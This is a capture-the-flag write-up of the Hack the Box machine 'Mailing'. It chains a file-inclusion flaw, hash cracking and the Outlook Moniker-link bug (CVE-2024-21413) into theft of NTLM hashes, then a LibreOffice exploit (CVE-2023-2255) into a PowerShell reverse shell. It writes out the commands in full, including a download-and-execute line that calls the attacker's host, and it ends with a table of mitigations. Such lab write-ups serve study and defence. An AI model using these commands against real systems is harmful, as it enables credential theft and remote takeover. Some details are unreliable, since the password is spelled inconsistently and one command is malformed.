Hack the Box (HTB) - Mailing
hMailServer LFI, Outlook CVE, LibreOffice Exploit
Enumeration
Let’s run Nmap against our box at 10.10.11.14
Looking at the results, we see the following services open:
| Port | State | Service | Version |
|---|---|---|---|
| 25/tcp | Open | SMTP | hMailServer smtpd |
| 80/tcp | Open | HTTP | Microsoft IIS httpd 10.0 |
| 110/tcp | Open | POP3 | hMailServer pop3d |
| 135/tcp | Open | MSRPC | Microsoft Windows RPC |
| 139/tcp | Open | NetBIOS-SSN | Microsoft Windows netbios-ssn |
| 143/tcp | Open | IMAP | hMailServer imapd |
| 445/tcp | Open | Microsoft-DS | Microsoft Windows SMB |
| 465/tcp | Open | SSL/SMTP | hMailServer smtpd |
| 587/tcp | Open | SMTP | hMailServer smtpd |
| 993/tcp | Open | SSL/IMAP | hMailServer imapd |
| 5040/tcp | Open | Unknown | Unknown |
| 5985/tcp | Open | HTTP | Microsoft HTTPAPI httpd 2.0 |
| 7680/tcp | Open | Unknown | Unknown |
| 47001/tcp | Open | HTTP | Microsoft HTTPAPI httpd 2.0 |
| 49664/tcp | Open | MSRPC | Microsoft Windows RPC |
| 49665/tcp | Open | MSRPC | Microsoft Windows RPC |
| 49666/tcp | Open | MSRPC | Microsoft Windows RPC |
| 49667/tcp | Open | MSRPC | Microsoft Windows RPC |
| 49668/tcp | Open | MSRPC | Microsoft Windows RPC |
| 62845/tcp | Open | MSRPC | Microsoft Windows RPC |
Let’s start by checking out the IIS web server. As noted by our nmap scan, we see that the request doesn’t follow a redirect to http://mailing.htb which just indicates some virtual hosting. Let’s add mailing.htb to our local dns file
1
sudo nano /etc/hosts
Now let’s navigate to the web server
We see three names that may come in use at some
- Ruy Alonso
- Maya Bendito
- Gregory Smith
Checking the bottom of the page, we see a download instructions button
It’s a document explaining how to connect how to connect to the mail server. Scrolling to the bottom we do see a potential valid email
maya@mailing.htb appears to be a valid email
This doesn’t really do much for us yet. Let’s take a look at the download request in burp
The request script /download.php specifies a specific file instructions.pdf which may be susceptible to LFI. Let’s edit it a bit
It looks like the LFI works. We were able to read the contents of the local DNS file on the windows machine
Leveraging LFI to gain credentials
Back on the site, it said that the email server was powered by hMailServer. hMailServer is an open-source email server software for Windows.
Doing a quick google search tells me that the configuration file for the hMailServer in C:\Program Files (x86)\hMailServer\Bin\hMailServer.ini Let’s make a request to that file now
Success, we have the administrators hashed password 841bb5acfa6779ae432fd7a4e6600ba7 which is likely MD5
Let’s head over to hashcat and try to crack this
1
hashcat -m 0 -a 0841bb5acfa6779ae432fd7a4e6600ba7 /usr/share/wordlists/rockyou.txt
We were able to crack the password almost instantly as homenetworkingadministrator
Let’s try testing authentication against the SMTP server. We will use Swaks for this. The following command will test authentication only as we don’t want to send any emails
1
swaks --server mailing.htb --auth LOGIN --auth-user administrator@mailing.htb --auth-password homenetowrkingadministrator --quit-after AUTH
The authentication is successful. This proves we can login to the email server and send emails. However, this won’t help us much as no one will click on anything we send.
With our namp scan revealing a list of email services (SMTP,POP3, IMAP) as well as knowing this is a windows environment we’re dealing with, we can safely make the assumption that the outlook email client is being utilized
Googling for recent MS outlook exploits leads us to CVE-2024-21413. This is a vulnerability in MS Outlook with the potential to leak NTLM hashes & provide
The script for this exploit requires SMTP authentication to bypass email security mechanisms like SPF, DKIM, and DMARC. By sending an email from a legitimate account (e.g., administrator@mailing.htb) to the victim (e.g., maya@mailing.htb), the attacker can trigger the vulnerability. The attacker controls a server (e.g., running Responder) to capture the victim’s NTLM hash when the victim’s Outlook client attempts to authenticate
This vulnerability occurs because Outlook automatically processes certain remote resources in emails without user interaction. When Outlook receives an email containing a malicious link to a file hosted on the attacker’s server (e.g., via their IP), it attempts to fetch that file automatically. During this process, Outlook sends the victim’s NTLM credentials to the attacker’s server, enabling the attacker to capture them
Outlook generally handles web links starting with http:// or https:// by opening them in the default browser. For protocols like skype://, Outlook prompts with a security warning
When it comes to file links (e.g, file://), Outlook blocks access to remote resources, preventing credentials from leaking through the SMB protocol, which obviously exposes NTLM credentials
The MonikerLink Bug
When a slight modification is amde to the file link such as appending an exclamation mark (!) and additional characters, as in:
1
<a href="file:///\\10.10.111.111\test\test.rtf!something">CLICK ME</a>
Outlook bypasses the security restriction, attempts to access the remote file, and leaks the user’s NTLM creds through SMB
Exploit Mechanism:
The modified hyper link is treated as a “Moniker Link”, a concept in Windows’ Component Object Model (COM). The “Moniker Link” is parsed by Outlook using the mkParseDisplayName() API, which treats the link as a COM object lookup
Summary
- Normal behavior: Outlook blocks
file://links to prevent NTLM credential leaks. - Moniker link bug: Adding
!to afile://link (e.g.,file://\\server\file.rtf!) tricks Outlook into handling it as a Moniker link. - Exploit mechanism: Outlook calls a Windows API (
MkParseDisplayName()) and uses Word as a background COM server to open the remote.rtffile. - Outcome: If the
.rtfis malicious, it can lead to remote code execution by exploiting Word, bypassing security protections like Protected View.
Let’s fire up responder
1
sudo responder -i eth0
Now git clone the CVE repo (after confirming the script of course)
1
git clone https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability/blob/main/CVE-2024-21413.py
Now let’s run the script!
1
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\\10.10.14.36/pwned" --subject "Pwned"
Maya’s hash has been obtained. Let’s put in in a file & try to crack it via hashcat
1
hashcat -m 5600 maya_hash.txt /path/to/rockyou.txt
Excellent, we’ve successfully crack mayas password as m4y4s4ai
We can use Evil-WinRM to remotely access mayas windows machine. Evil-WinRM allows attackers to connect to Windows Remote Management (WinRM) services, enabling them to execute commands as if they were logged in directly
We discovered the default port for WinRM over HTTP earlier:
| 5985/tcp | Open | HTTP | Microsoft HTTPAPI httpd 2.0 |
Let’s run Evil-WinRM aganist maya
1
evil-winrm -i 10.10.11.14 -u maya -p m4y4ngs4ri
Boom, we have a shell. Now time for privesc!
Escalation
We could run our favorite escalation & enumeration tool winPEAS but I’ll save some time in this writeup and just say it didn’t show me anything of value
Winpeas doesn’t find anything, skip ahead
1
python3 -m http.server 9001
1
Invoke-WebRequest URI "http://10.10.14.36:9001/winPEASx64.exe" -OutFile C:\Users\maya\Desktop\winpeas.exe
Now run winpeas
1
.\winpeas.exe
Ah, winpeas doesn’t show anything of value. However, navigating the file system a bit we leads us to LibreOffice that’s installed. Checking the version.ini file found inside the directory shows us the version
Version 7.4.0.1 is vulnerable as indicated by CVE-2023-2255
In short, the vulnerability is related to how LibreOffice handles “Floating Frames,” which function similarly to HTML Iframe element. These frames are used to display linked content within a document
In the affected versions of LibreOffice, these floating frames would automatically load and dispaly linked documents without asking for user permission
There’s a git repo we can use to generate our payload. The python script in this repo will generate a malicious odt file (LibreOffice’s format) that includes a command to be executed when opened
First, let’s grab the repo on our attacker machine
1
git clone https://github.com/elweth-sec/CVE-2023-2255.git
We’ll generate the reverse shell payload
1
python3 CVE-2023-2255.py --cmd "cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.36:8000/shell.ps1')" --output exploit.odt
The important part about this exploit is that it relies on someone opening the .odt file with LibreOffice. First we need to host our shell.ps1 script that will be obtained once this code executes
1
cp /usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1 shell.ps1
This will copy the powershell reverse shell script that we will be hosting to our current directory and name it shell.. We also need to edit the script to include our IP / port
Next we must put the file somewhere where someone with higher privileges than we currently have will likely open it
Navigating the file system shows a directory with the name C:\Important Documents which is a likely candidate. Let’s upload the file there
Understanding the exploit chain
- Malicious
.odtfile was created. - .odt is put onto victim machine in a folder that will likely be accessed by an administrator
- .odt file executes, grabbing the reverse shell from our simple web server
- power shell script executes, connecting back to us as admin
1
2
3
4
5
6
7
8
9
10
11
# Start python web server on attacker machine, hosting the malicious powershell reverse shell script
python3 -m http.server 8000
# Start another web server, hosting the .odt file
python3 -m http.server 9002
# Start the nc listener to grab the reverse powershell exploit
nc -lvnp 9001
# Grab the .odt file from the victim machine (from the Important Documents directory)
curl -o pwned.odt http://10.10.14.36:9001/exploit.
GG, we’ve rooted Mailing!
Vulnerabilities & Mitigation’s
| Vulnerability | Description | Mitigation |
|---|---|---|
| Local File Inclusion (LFI) | An LFI vulnerability was exploited in the PHP script by manipulating the file parameter, allowing access to sensitive files like hMailServer.ini. | Proper input validation and sanitization. Limit file access to whitelisted directories. |
| Weak Password Cracking | The password hash obtained from hMailServer.ini was weak and cracked, providing access to the system. | Enforce strong password policies, use salted hashes, and ensure regular password updates. |
| Outdated LibreOffice Exploit | After cracking the password, an outdated version of LibreOffice was abused to gain further system access or elevate privileges. | Regularly update software to patch known vulnerabilities, and restrict user access to potentially vulnerable applications. |


